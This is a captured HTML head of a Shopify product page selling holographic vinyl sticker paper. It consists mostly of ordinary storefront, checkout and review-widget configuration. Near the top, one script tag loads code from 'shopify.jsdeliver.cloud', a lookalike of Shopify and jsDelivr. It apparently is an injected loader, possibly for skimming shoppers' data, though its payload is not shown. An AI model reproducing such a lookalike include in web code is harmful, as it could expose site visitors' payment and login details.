

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hayespaper.com/collections/vinyl-sticker-paper/products/printable-translucent-holographic-vinyl-paper
body_size: 85010
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.hayespaper.com/products/printable-translucent-holographic-vinyl-paper">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="//www.hayespaper.com/cdn/shop/t/23/assets/custom.js?v=39327249014012699021765167482" defer="defer"></script>
    <script src="//www.hayespaper.com/cdn/shop/t/23/assets/custom-cart-drawer.js?v=145832111875095418161769498282"></script>
    <link href="//www.hayespaper.com/cdn/shop/t/23/assets/custom-cart-drawer.css?v=90035035118456154101769499394" rel="stylesheet" type="text/css" media="all" />


    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.hayespaper.com/cdn/shop/files/icon.png?crop=center&height=32&v=1764928421&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><!-- Rinter font for product card prices -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Rinter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">

    <title>
      Printable Translucent Holographic Vinyl Paper | Mixed Pattern 36 Pack
 &ndash; Hayes Paper Co.</title>

    
      <meta name="description" content="Add some sparkle to your stickers, labels or craft project with this printable translucent holographic vinyl paper. Each pack comes with 36, A4 size sheets of scratch-resistant and water resistant printable vinyl sheets. The silver, rainbow-like effect of this paper in four unique patterns is sure to dazzle.">
    

    

<meta property="og:site_name" content="Hayes Paper Co.">
<meta property="og:url" content="https://www.hayespaper.com/products/printable-translucent-holographic-vinyl-paper">
<meta property="og:title" content="Printable Translucent Holographic Vinyl Paper | Mixed Pattern 36 Pack">
<meta property="og:type" content="product">
<meta property="og:description" content="Add some sparkle to your stickers, labels or craft project with this printable translucent holographic vinyl paper. Each pack comes with 36, A4 size sheets of scratch-resistant and water resistant printable vinyl sheets. The silver, rainbow-like effect of this paper in four unique patterns is sure to dazzle."><meta property="og:image" content="http://www.hayespaper.com/cdn/shop/files/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200">
  <meta property="og:image:secure_url" content="https://www.hayespaper.com/cdn/shop/files/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200">
  <meta property="og:image:width" content="2080">
  <meta property="og:image:height" content="2678"><meta property="og:price:amount" content="17.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Printable Translucent Holographic Vinyl Paper | Mixed Pattern 36 Pack">
<meta name="twitter:description" content="Add some sparkle to your stickers, labels or craft project with this printable translucent holographic vinyl paper. Each pack comes with 36, A4 size sheets of scratch-resistant and water resistant printable vinyl sheets. The silver, rainbow-like effect of this paper in four unique patterns is sure to dazzle.">


    <script src="//www.hayespaper.com/cdn/shop/t/23/assets/secondary.js?v=111868950474382557051759762467" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XkTUrNF56dUD2fXGj5pnvbH0rJfACgbxJaElvbgN4OQ">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9776463936/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dde0ad59bfea65d50d322ff022961cac">
<meta id="in-context-paypal-metadata" data-shop-id="9776463936" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.hayespaper.com/products/printable-translucent-holographic-vinyl-paper.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9776463936" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9776463936,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9776463936","merchantName":"Hayes Paper Co.","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Hayes Paper Co.","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"dde0ad59bfea65d50d322ff022961cac","betas":["rich-media-storefront-analytics"],"domain":"www.hayespaper.com","predictiveSearch":true,"shopId":9776463936,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hayespaper.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ZAIN \u0026 AMMAR","id":149165473947,"schema_name":"Hayes Paper","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.hayespaper.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.hayespaper.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.hayespaper.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.hayespaper.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.hayespaper.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.hayespaper.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.hayespaper.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/275226edd56c70f35136fc74663639babe40d4af3a2764d623651bacb54026e9\/api.goaffpro.com\/loader.js?shop=hayespaper.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.shopify.com\/s\/files\/1\/0097\/7646\/3936\/t\/5\/assets\/loy_9776463936.js?v=1645157233\u0026shop=hayespaper.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZGJiYmU1ZGY1ZWVjNzgxZDAzYWY3ZTQwOWM0Njc5OTMuMDQ3Njc3OGIzZWJjOWNiOGVmNTY0MGNjZWMxMzZiOWU=\u0026shop=hayespaper.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=T3ZlcjBiQUZJbnFaVU4xblhOc3VVZz09\u0026shop=hayespaper.myshopify.com","https:\/\/cdn.recapture.io\/sdk\/v1\/shopify-recapture.min.js?api_key=lbrvvxjx\u0026shop=hayespaper.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=hayespaper.myshopify.com","\/\/cdn.shopify.com\/proxy\/abfa2f46b3da064013dc3852a4ce680da39100eb58217791d544c22dab24cc1c\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=hayespaper.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9776463936,"offset":-28800,"reqid":"4747d8a9-a59c-41f0-9f1f-6ecbbe9180da-1769857399","pageurl":"www.hayespaper.com\/collections\/vinyl-sticker-paper\/products\/printable-translucent-holographic-vinyl-paper","u":"46e628b3b482","p":"product","rtyp":"product","rid":7493578457243};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.hayespaper.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.hayespaper.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.hayespaper.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.hayespaper.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.hayespaper.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<link rel="stylesheet" media="screen" href="//www.hayespaper.com/cdn/shop/t/23/compiled_assets/styles.css?v=5864">
<script id="sections-script" data-sections="header" defer="defer" src="//www.hayespaper.com/cdn/shop/t/23/compiled_assets/scripts.js?v=5864"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="dns-prefetch" href="https://cdn.judge.me/">
    <script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#cfae65","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"4.9 Stars based on 265 reviews","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#E1C110","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"See What Customers are saying","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"4.9 Stars based on {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":20,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":300,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":300,"featured_carousel_arrow_color":"#080808","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#52ED08","featured_carousel_empty_star_background":"#6ED41B","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"true","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one 